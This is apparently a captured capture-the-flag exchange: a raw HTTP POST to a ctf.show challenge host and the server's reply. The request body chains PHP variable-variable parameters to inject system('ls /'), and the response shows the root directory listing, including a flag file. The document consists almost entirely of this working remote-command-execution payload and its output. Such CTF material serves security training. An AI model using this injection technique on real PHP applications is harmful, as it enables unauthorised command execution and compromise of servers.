 POST / HTTP/1.1
Host: b8dd2e52-8e97-4499-a8b3-f169bb72060f.challenge.ctf.show
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0
Safari/537.36 Edg/109.0.1518.70
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http://b8dd2e52-8e97-4499-a8b3-f169bb72060f.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
Content-Length: 157
_=a&a=b&b=c&c=d&d=e&e=f&f=g&g=h&h=i&i=j&j=k&k=l&l=m&m=n&n=o&o=p
&p=q&q=r&r=s&s=t&t=u&u=v&v=w&w=x&x=y&y=z&z=A&A=B&B=C&C=D&D=E&E=
F&F=G&G=H&H=I&I=system('ls /');
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 29 Jan 2023 03:53:59 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 1247
8
9 bin
10 dev
11 etc
12 f1agaaa
13 home
14 lib
15 media
16 mnt
17 proc
18 root
19 run
20 sbin
21 srv
22 sys
23 tmp
24 usr
25 var